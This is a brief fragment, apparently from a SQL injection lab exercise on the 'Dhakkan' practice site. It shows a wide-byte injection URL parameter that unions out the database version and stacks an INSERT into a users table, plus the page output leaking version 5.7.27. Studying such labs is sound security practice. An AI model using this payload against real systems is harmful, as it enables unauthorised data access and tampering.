 ?id=-1%df'union select 1,@@version,3;insert into users values(114,'1111','123') --+
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Welcome Dhakkan
Your Username is : 5.7.27
Your Password is : 3